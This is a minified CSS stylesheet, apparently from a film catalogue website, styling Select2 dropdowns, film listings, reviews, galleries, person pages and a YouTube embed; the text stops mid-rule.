.select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted{background:#fcf7f7;color:#eb6f65}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#fff),to(#eee));background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #aaa;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#ccc));background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-top-right-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),color-stop(50%,#eee));background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#fff));background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#eb6f65;border:1px solid #eb6f65;border-radius:4px;color:#fff;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-top-left-radius:4px;color:#fff;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.card{background:#fff;border:1px solid #f2f2f2;border-radius:12px 12px 0 0;box-sizing:border-box}.card__header{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;padding:20px}.card__header.card__header--sb{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.card__title>*{vertical-align:middle}.genres{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700;margin-bottom:32px;position:relative;width:100%}.genres__title{font-size:18px;line-height:26px;margin-bottom:18px;margin-top:8px}.genres__item{background:#fff;border:1px solid #f2f2f2;border-radius:6px;box-sizing:border-box;display:block;height:100px;width:136px}.genres__item--active,.genres__item:hover{background:#fcf7f7;color:#eb6f65}.genres__item--active .genres__item-icon path,.genres__item:hover .genres__item-icon path{fill:#eb6f65;background:#fcf7f7;color:#eb6f65}.genres__item-title{font-size:14px;line-height:17px;text-align:center}.genres__item-icon{height:32px;margin:22px 52px 7px;width:32px}.genres__item-icon svg{height:28px;width:28px}.genres__arrows-back{display:none;left:-24px}.genres__arrows-back,.genres__arrows-next{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;bottom:28px;box-shadow:0 4px 12px rgba(0,0,0,.07);height:48px;outline:none;position:absolute;width:48px}.genres__arrows-next{right:-24px;transform:rotate(180deg)}.catalog{margin-bottom:17px;width:100%}.catalog__header{margin-bottom:22px}.catalog__header--preview{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.catalog__header-genre{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.catalog__header-genre--mb{margin-bottom:10px}.catalog__header--person{font-size:18px;line-height:26px;margin-bottom:24px}.catalog__header--person,.catalog__header-full-catalog{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.catalog__header-full-catalog{font-size:12px;height:14px;line-height:14px;margin:auto 0}.catalog__header-full-catalog:after{background-image:url(/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028);background-position:78% 50%;background-repeat:no-repeat;content:"";padding-right:16px}.catalog__header-description{color:#000;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:24px}.catalog .films{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap;margin-left:-24px}.catalog .films__item{height:333px;margin-bottom:32px;margin-left:24px;position:relative;width:214px}.catalog .films__item-bookmark{background:#fff;border:1px solid #f0f3f6;border-radius:50%;box-sizing:border-box;display:none;height:24px;opacity:.98;position:absolute;right:13px;top:8px;width:24px}.catalog .films__item-poster{border-radius:8px;height:270px;margin-bottom:13px;width:209px}.catalog .films__item-poster-img{border-radius:8px;height:270px;-o-object-fit:cover;object-fit:cover;width:209px}.catalog .films__item-title{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:100%;line-height:23px;margin-bottom:11px;max-height:23px;max-width:181px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.catalog .films__item-info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.catalog .films__item-info>div:not(:last-child){margin-right:14px}.catalog .films__item-link{-webkit-tap-highlight-color:transparent}.catalog .films__item-link:hover .films__item-title{color:#eb6f65}.catalog .films__item:hover .films__item-bookmark{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.catalog .films__item--article{height:270px;margin-right:0;width:385px}.catalog__more{background:#fff;border:1px solid #e4e4e4;border-radius:8px;box-sizing:border-box;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:55px;line-height:23px;text-align:center;width:593px}.catalog__more:hover{color:#eb6f65}.popular-films__item{margin-bottom:32px}.popular-films__item-poster{height:140px;margin-bottom:12px;width:298px}.popular-films__item-poster-img{border-radius:8px;height:140px;-o-object-fit:cover;object-fit:cover;width:298px}.popular-films__item-title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;margin-bottom:12px}.popular-films__item-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.popular-films__item-info>.counters:not(:last-child){margin-right:12px}.popular-films__link:hover .popular-films__item-title{color:#eb6f65}.film{padding-top:8px;width:100%}.film__header{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:17px}.film__header-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.film__header-spacer{margin:0 auto}.film__header-arrow{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:18px}.film__header-arrow .film-title--gallery-right-menu{margin-bottom:10px}.film__genres{padding-right:3px}.film__genres-item{display:inline;list-style:disc;margin-right:13px;position:relative}.film__genres-item:not(:first-child):before{color:#e4e4e4;content:"•";left:-10px;position:absolute}.film__duration{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;gap:4px}.film__duration-icon,.film__share{height:14px;width:14px}.film__line{background:#f0f3f6;height:1px;margin-bottom:24px;transform:matrix(1,0,0,-1,0,0);width:100%}.film__line--reviews{margin:24px 0}.film__line--reviews-form{display:none;margin-bottom:24px}.film__preview{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:23px}.film__preview-left-column{max-width:257px;order:1}.film__preview-right-column{max-width:360px;order:2}.film__preview-poster{margin-bottom:18.74px}.film__preview-poster,.film__preview-poster-img{border-radius:8px;height:394.26px;min-width:1px;width:100%}.film__preview-poster-img{-o-object-fit:cover;object-fit:cover}.film__preview-trailer{border-radius:8px;height:126px;margin-bottom:18.74px;width:258px}.film__preview-trailer iframe,.film__preview-trailer img{border-radius:8px;height:126px!important;-o-object-fit:cover;object-fit:cover;width:258px!important}.film__preview-description{margin-bottom:24px}.film__preview-description-anchor{color:#eb6f65;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:24px}.film__preview-description-anchor:focus{color:#eb6f65}.film__preview-ratings{margin-bottom:32px}.film-ratings__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.film-ratings__item:not(:last-child){margin-right:27px}.film-ratings__item-appraisal{color:#262d35;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;gap:7px;line-height:35px}.film-ratings__item-appraisal-rate{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.film-ratings__item-appraisal-point{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:23px;line-height:17px;margin-top:auto}.film-ratings__item-appraisal-info{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px;margin:auto}.film-ratings__item-appraisal-icon{height:32px}.film-ratings__item-text{color:#808191;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.film-ads{background:radial-gradient(50.17% 100% at 50.17% 0,#434d58 0,#262d35 100%);border-radius:8px;color:#262d35;font-family:Jost,sans-serif;height:147px;line-height:20px;margin-bottom:16px;padding:18px 24px;position:relative;width:100%}.film-ads,.film-ads__text{font-size:14px;font-style:normal;font-weight:700}.film-ads__text{color:#fff;font-family:Roboto;line-height:19px;margin-bottom:18px}.film-ads__text .text-bg{background:hsla(0,0%,100%,.15);border-radius:2px;color:#fff;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:18px;padding:2px}.film-ads__footer{align-items:center}.film-ads__footer,.film__actions{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film__actions{flex-flow:row nowrap}.film__actions-estimate{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;color:#eb6f65;width:206px}.film__actions-bookmark,.film__actions-estimate{align-items:center;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center}.film__actions-bookmark{background:#fff;border:1px solid #f2f2f2;border-radius:4px;width:64px}.film__actions-bookmark-icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;width:24px}.film__content{margin-bottom:24px}.film__content figure{margin-bottom:25px}.film__content figure img{-o-object-fit:cover;object-fit:cover}.film__content .img-fluid,.film__content figure img,.film__content iframe{max-height:600px;max-width:100%}.film__content .img-fluid{-o-object-fit:cover;object-fit:cover}.film__content p:not(:last-child){margin-bottom:24px}.film__content h2,.film__content h3,.film__content h4,.film__content h5,.film__content h6{margin-bottom:12px}.film__text{font-family:Roboto,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:28px}.film__text--short-description{max-height:120px;overflow:hidden}.film-trailers{margin-bottom:22.72px}.film-trailers--right-menu{margin-bottom:32px}.film-trailers__items{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film-trailers iframe,.film-trailers img{border:0;border-radius:8px;height:138px!important;width:100%}.film-trailers--right-menu iframe,.film-trailers--right-menu img{height:163px!important;max-width:257px!important}.film-trailers__item{border:0;border-radius:8px;height:217.95px;max-width:277px!important;width:100%}.film-trailers__item--right-menu{height:163px!important;max-width:257px!important}.film-trailers__tab{border:1px solid #fdfeff;box-sizing:border-box;height:40px;justify-content:space-between;justify-items:center;margin-bottom:17px;padding:5px;width:257px}.film-trailers__tab,.film-trailers__tab-item{align-items:center;background:#f8f9fb;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex}.film-trailers__tab-item{font-size:12px;font-style:normal;font-weight:700;height:30px;justify-content:center;line-height:14px;width:calc(50% - 5px)}.film-trailers__tab-item--active{background:#fdfeff;border:1px solid #fff;border-radius:4px;box-shadow:0 4px 8px rgba(0,0,0,.05);box-sizing:border-box}.film-title{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.film-title--header{font-size:18px;line-height:26px;margin-bottom:4px}.film-title--description-preview{margin-bottom:16px}.film-title--description-preview h2{display:inline;font-size:14px;line-height:20px}.film-title--age{background:#f5f7f9;border-radius:2px;color:#000;float:right;font-family:Lato,sans-serif;font-size:10px;font-style:normal;font-weight:800;line-height:12px;padding:2px 5px}.film-title--ratings-preview{font-size:14px;line-height:20px;margin-bottom:16px}.film-title--trailers{font-size:14px;line-height:20px;margin-bottom:22px}.film-title--trailers-right-menu{margin-bottom:10px}.film-title--gallery{margin-bottom:24px}.film-title--gallery-right-menu{margin-bottom:18px}.film-title--reviews-form{color:#262d35;font-family:Jost,sans-serif;font-size:14px!important;font-style:normal;font-weight:700;line-height:20px!important}.film-title--similar{margin:24px 0 22px}.film-title--articles,.film-title--similar{font-size:18px;line-height:26px}.film-reviews{margin-bottom:24px}.film-reviews__counters-items{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film-reviews__counters-column{margin-top:-3px}.film-reviews__counters-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row;font-size:12px;height:92px;justify-content:space-between;line-height:14px;max-width:185px;padding:0 17px;width:100%}.film-reviews__counters-item--muted{background:#f5f7f9;border-radius:8px;color:#808191}.film-reviews__counters-item--success{background:rgba(138,188,99,.1);border-radius:8px;color:#8abc63}.film-reviews__counters-item--danger{background:#fcf7f7;border-radius:8px;color:#eb6f65}.film-reviews__counters-count{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.film-reviews__counters-count--black{color:#262d35}.film-reviews__counters-icon{height:32px;width:32px}.film-reviews__user{display:grid;grid-template-columns:62px 426px 84px}.film-reviews__user-avatar{grid-column-end:2;grid-column-start:1;grid-row-end:4;grid-row-start:1}.film-reviews__user-avatar-image{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.film-reviews__user-summary{grid-column-end:3;grid-column-start:2;grid-row-end:2;grid-row-start:1}.film-reviews__user-summary-name{color:#262d35;display:inline;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:800;line-height:17px}.film-reviews__user-summary-at{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.film-reviews__user-text{color:#000;font-weight:400;grid-row-end:3;grid-row-start:2}.film-reviews__user-full,.film-reviews__user-text{font-size:12px;font-style:normal;grid-column-end:3;grid-column-start:2;line-height:22px}.film-reviews__user-full{color:#eb6f65;font-family:Jost,sans-serif;font-weight:700;grid-row-end:4;grid-row-start:3}.film-reviews__user-appraisal{gap:16px;grid-column-end:4;grid-column-start:3;grid-row-end:4;grid-row-start:1;margin:auto 0}.film-reviews__user-appraisal,.film-reviews__user-appraisal-item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row}.film-reviews__user-appraisal-item{align-items:center;gap:6px;height:20px}.film-reviews__user-appraisal-icon{display:inline}.film-reviews__user-appraisal-text{display:inline;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin:1px 0}.reviews-form{display:none;margin-bottom:32px}.reviews-form__header{display:grid;grid-template-columns:repeat(2,1fr);margin-bottom:30px;row-gap:12px}.reviews-form__header-rules{color:#9a9a9a;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:auto 0 auto auto}.reviews-form__header .stars--reviews-form{grid-column-end:3;grid-column-start:1;grid-row-end:3;grid-row-start:2}.reviews-form__textarea-wrapper{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:14px;font-style:normal;font-weight:600;height:230px;line-height:24px;margin-bottom:18px;padding:37px 18px;resize:none;width:593px}.reviews-form__textarea{border:0;border-radius:8px;height:100%;outline:0;resize:none;width:100%}.reviews-form__textarea-header{left:0;padding:0 18px;position:absolute;top:12px}.reviews-form__textarea-text{margin:auto 0}.reviews-form__textarea-count{align-items:center;background:#fff;border:1px solid #f1f1f1;border-radius:12px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;width:44px}.reviews-form__textarea-count,.reviews-form__textarea-text{color:#9a9a9a;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.reviews-form__textarea-help{bottom:12px;height:24px;left:0;padding:0 18px;position:absolute;width:100%}.reviews-form__buttons,.reviews-form__textarea-help{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.reviews-form__buttons{width:430px}.film-gallery{margin-bottom:202px}.film-gallery--right-menu{margin-bottom:108px;width:257.32px}.film-gallery__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between}.film-gallery__item{margin-bottom:24px}.film-gallery__item--right-menu{margin-bottom:14px}.film-gallery__image,.film-gallery__item{border-radius:8px;height:181px;-o-object-fit:cover;object-fit:cover;width:181px}.film-gallery__image--right-menu,.film-gallery__item--right-menu{height:121px;width:121px}.film-summary{margin-bottom:18px}.film-summary__title{color:#9a9a9a;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:900;line-height:16px;margin-bottom:6px}.film-summary__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column}.film-summary__item{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:24px}.film-summary-row{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap}.film-summary-row>.film-summary:not(:last-child){margin-right:24px}.film-summary-row .film-summary__item{flex:0 0 33.333333%}.film__articles .articles__content{display:-webkit-box;display:-ms-flexbox;display:flex}.film__articles .articles__item{flex:50% 1 1;width:50%}.film__articles .articles__item+.articles__item{margin-left:15px}.film__articles .block__count-text{margin-right:0}.film__articles .article--preview{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box}.film__articles .article__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:11px;padding-right:15px}.film__articles .article__header--preview{gap:0;justify-content:space-between;margin-bottom:5px;padding:17px 15px 0}.film__articles .article__header-report{display:block;height:18px;width:18px}.film__articles .article__header--films{margin-bottom:18px;padding:18px 26px 0 18px}.film__articles .article__category{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;height:24px;line-height:14px;margin-right:18px}.film__articles .article__category--preview{height:16px;margin-right:0}.film__articles .article__category-icon{background-color:rgba(175,162,255,.3);border-radius:4px;height:16px;margin:auto 0;padding:3px;width:16px}.film__articles .article__category-icon--preview{margin-right:9px}.film__articles .article__category-icon svg{height:10.67px;width:10.67px}.film__articles .article__category-title{font-family:Lato,sans-serif;font-style:normal;font-weight:700;height:14px;margin:auto 0}.film__articles .article__category-title,.film__articles .article__category-title--preview{color:#262d35;font-size:12px;line-height:14px}.film__articles .article__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:27px;margin-bottom:14px}.film__articles .article__title--preview{-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;color:#262d35;display:-webkit-box;font-size:16px;height:46px;line-height:23px;margin-bottom:4px;overflow:hidden;padding:0 15px}.film__articles .article__title--films{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:25px}.film__articles .article__text{word-wrap:break-word;color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:25px;margin-bottom:22px}.film__articles .article__text--preview{-webkit-line-clamp:4;-webkit-box-orient:vertical;word-wrap:break-word;color:#000;display:-webkit-box;font-size:12px;font-weight:400;height:88px;line-height:22px;margin-bottom:18px;overflow:hidden;padding:0 15px}.film__articles .article__text figure{margin-bottom:16.81px}.film__articles .article__text figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.film__articles .article__text figure em{word-break:break-word}.film__articles .article__text iframe{max-height:600px;min-width:100%;width:1px}.film__articles .article__text .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.film__articles .article__text p{margin-bottom:17.41px}.film__articles .article__text h2,.film__articles .article__text h3,.film__articles .article__text h4,.film__articles .article__text h5,.film__articles .article__text h6{margin-bottom:8.7px}.film__articles .article__text a{color:#eb6f65}.film__articles .article__gallery{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:20px;overflow:auto;width:100%}.film__articles .article__gallery-item{color:#000;font-size:14px;font-style:italic;font-weight:500;line-height:24px;margin-right:30.36px}.film__articles .article__gallery-img{height:174px;width:149.64px}.film__articles .article__user{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film__articles .article__user--preview{margin-bottom:16px;padding:0 15px}.film__articles .article__user-summary{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:18px}.film__articles .article__user-summary--preview{margin-right:0}.film__articles .article__user-avatar{border-radius:50%;height:24px;margin-right:8px;-o-object-fit:cover;object-fit:cover;width:24px}.film__articles .article__user-avatar--preview{height:32px;margin-right:10px;width:32px}.film__articles .article__user-name{color:#262d35;margin:auto 0;padding-right:10px}.film__articles .article__published-date,.film__articles .article__user-name{font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px}.film__articles .article__published-date{color:#808191;margin:auto 0 auto auto}.film__articles .article__poster{margin-bottom:17.23px}.film__articles .article__poster--preview{margin-bottom:11px}.film__articles .article__poster-img{height:167px;-o-object-fit:cover;object-fit:cover;width:100%}.film__articles .article__poster--films{margin-bottom:14px}.film__articles .article__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:20px;margin-bottom:32px}.film__articles .article__actions>div:not(:last-child){margin-right:18px}.film__articles .article__actions--preview{margin-bottom:19px;padding:0 15px}.film__articles .article__actions-spacer{margin-left:auto}.film__articles .article__actions--films{height:18px;margin-bottom:18px;padding:0 18px}.film__articles .article__counters{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.film__articles .article__counters>.counters{margin-right:18px}.film__articles .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:34px}.film__articles .article__info-spacer{margin-left:auto}.film__articles .article__info--preview{height:36px;margin-bottom:14px;padding:0 15px}.film__articles .article__report,.film__articles .article__views{height:20px;margin:auto 0}.film__articles .article__tags{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:34px;line-height:14px;margin-bottom:32px;opacity:0;transition:opacity .2ms ease-in-out}.film__articles .article__tags-items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;max-width:360px;overflow:hidden}.film__articles .article__tags-items--preview{max-width:115px;overflow:hidden}.film__articles .article__tags-item{background-color:#f5f7f9;border-radius:6px;color:#262d35;height:34px;margin-bottom:12px;margin-right:12px;padding:10px;white-space:nowrap}.film__articles .article__tags-item--hidden-count{display:-webkit-box;display:-ms-flexbox;display:flex}.film-ab{height:250px;width:100%}.person__name{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:6px}.person__name-transliteration{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:24px}.person__columns{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:24px;padding-bottom:18px}.person__column{width:100%}.person__column--left{max-width:185px}.person__column--right{width:100%}.person__column--spacer{background:#f0f3f6;margin-left:16px;margin-right:24px;width:1px}.person__photo{margin-bottom:24px}.person__photo img{border-radius:8px;height:276px;width:185px}.person__description-block-title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px;margin-bottom:16px}.person__description-block-text{color:#262d35;line-height:24px;margin-bottom:26px}.person__description-block-text,.person__description-item{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600}.person__description-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:17px;margin-bottom:24px}.person__description-item:last-child{margin-bottom:0}.person__description-title{color:#808191;width:138px}.person__description-text{color:#262d35;width:calc(100% - 138px)}.person__social{flex-direction:row;justify-content:space-between}.person__social,.person__social-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:32px}.person__social-item{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:50%;box-sizing:border-box;color:#000;justify-content:center;width:32px}.person-block-filter{max-width:369px;padding-right:71px;width:100%}.filter .select2-container{width:100%!important}.filter .select2-selection__rendered{background:transparent;border:none;margin-top:2px!important}.tabs__item{display:none}.tabs__item--active{display:block}.lead{float:left;overflow:hidden;width:100%}.more{cursor:pointer;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px}.less-lead{color:#808191}.more-lead{color:#eb6f65}.youtube-container{display:block;max-height:600px;min-width:100%;width:1px}.youtube-player{cursor:pointer;display:block;height:100%;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.youtube-thumb{display:block;height:auto;max-width:100%;width:100%}.youtube-thumb,div.play-button{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}div.play-button{background:url(/build/images/video-play-btn.svg?4e35f73ec8f7e20552326e6f7315e1c4) no-repeat;height:40px;width:40px}#youtube-iframe{height:100%;left:0;position:absolute;top:0;width:100%}.active svg,.bookmark:hover svg{fill:#000;cursor:pointer}.sorting{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.sorting>.sorting__item:not(:last-child){margin-right:34px}.sorting--article{margin-bottom:67px}.sorting--film{margin-bottom:28px}.sorting--profile-users{padding:40px 51px}.sorting__item{cursor:pointer;font-size:18px;line-height:26px}.sorting__item,.sorting__item-badge{color:#808191;font-family:Jost,sans-serif;font-style:normal;font-weight:600}.sorting__item-badge{background:#f1f2f4;border-radius:64px;font-size:14px;line-height:19px;margin-left:5px;padding:3px 11px 